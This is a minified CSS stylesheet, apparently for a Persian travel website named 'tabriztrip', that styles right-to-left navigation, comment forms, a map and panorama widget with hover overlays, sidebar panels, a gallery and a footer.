#respond .submit{margin-top:5px;background:#45728c;border:none;color:#fff;padding:5px 10px;border-radius:5px}.comments #respond .submit:hover,.comments #respond .submit:active{background:#588dac;outline:none;cursor:pointer}.map{background:#fff;border-radius:5px;padding:10px;display:flex;flex-wrap:wrap;height:500px;position:relative;width:calc(100%);margin:0}.map #map{border-radius:0 5px 5px 0;border-left:10px solid #fff}.map #pano{border-radius:5px 0 0 5px}.map .panoover{transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:15px 10px;border-radius:10px;overflow:hidden;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:60%;height:50%;max-height:110px;text-align:center}.map .panoover img{display:block;height:70px;width:auto;margin:0 auto}.map .mapover{position:absolute;top:55px;right:25px;transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:10px 20px;border-radius:10px;text-align:center}.map:hover .panoover{opacity:0;visibility:hidden}.map:hover .mapover{opacity:0;visibility:hidden}@media(max-width: 992px){.map{padding:5px;height:400px}.map #map{position:absolute;z-index:10000;height:100px;width:140px;left:5px;bottom:5px;border:none;border-radius:0 5px 0;opacity:.5}.map #pano{padding:0;border:none;width:100%;height:100%}.map .panoover,.map .mapover{display:none}}.tabriztrip-navigation{direction:rtl;text-align:right;width:100%;display:block}.tabriztrip-navigation a{float:right;padding:5px 10px;border-radius:5px;background:#fff;margin-left:5px;color:#45728c}.cooperation{display:flex;flex-wrap:wrap;padding:10px;border-radius:5px;background:#fff;direction:rtl;margin-top:10px}.cooperation p{display:block;width:100%;padding:25px 0 15px;text-align:center}.sides{display:flex;flex-wrap:wrap;padding:10px 0 0 0;margin:0 -5px}.sides .side{padding:0 5px 10px}@media(max-width: 320px){.sides .side{padding:5px 5px !important}}.sides .side .content{background:#fff;border-radius:5px;padding:10px 25px 20px;min-height:285px;overflow-y:auto;max-height:285px}.sides .side .content h2{margin-right:-25px;float:right}.sides .side .content h2 a{font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sides .side .content h2 a:hover{background:#588dac}.sides .side .content ul{list-style:none;padding:0;margin:55px 0 0 0}.sides .side .content ul li{display:block;direction:rtl;text-align:right}.sides .side .content ul li a{transition:all .2s;color:#7e7e7e}.sides .side .content ul li a:before{content:"•";color:#7e7e7e;margin-left:10px}.sides .side .content ul li a:hover{color:#45728c}.sides .side .content ul li a:hover:before{color:#45728c}.sides .side .content p{margin:55px 0 0 0;text-align:right;direction:rtl;font-size:14px;color:#7e7e7e}.sides .side .content p .author{display:block;margin:5px 0 0}.sides .side .content p .author:before{content:"-";margin-left:5px}.sides .side .content .navigation{float:right;margin:20px 0 0 0}.sides .side .content .navigation a{background:#eaeaea;padding:2px;border-radius:5px;display:inline-block}.sides .side .content .navigation a:hover{color:#45728c}.sides .side .content .send{margin:15px 0 0 0;background:#eaeaea;padding:5px 10px;border-radius:5px;display:inline-block}.sides .side .content .send:hover{color:#45728c}.gallery{width:100%;display:flex;flex-wrap:wrap}.gallery .gallery-item{padding:5px}.gallery .gallery-item img{width:100%;margin:0}.hidden{display:none}footer{display:block;text-align:center;padding:25px;margin-top:10px}footer .legal{list-style:none;padding:0;margin:0}footer .legal li{display:inline-block}footer .legal li a{display:block;padding:0 5px;color:#45728c}footer .legal li a:hover{text-decoration:underline}footer .legal li:not(:first-child){padding-right:5px;border-right:2px solid #d3d3d3}footer .copyright{color:#7e7e7e;font-size:14px;margin-top:5px}/*# sourceMappingURL=style.css.map */
.populars ul li{margin-bottom:0 !important;}
